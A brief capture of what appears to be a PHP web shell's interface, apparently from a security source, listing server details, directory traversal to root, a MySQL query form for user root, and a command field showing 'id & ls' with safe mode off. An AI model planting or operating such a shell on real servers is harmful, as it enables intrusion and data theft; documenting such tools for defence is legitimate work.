 Server Information:
Operating System: Linux
PHP Version: 5.3.3-7+squeeze15 View phpinfo()
Directory Traversal
Go to current working directory
Go to root directory
Go to any directory:
/ls Go
Execute MySQL Query:
host localhost
user root
password
database
query
Execute
Execute Shell Command (safe mode is off): id & ls Go
Ots安全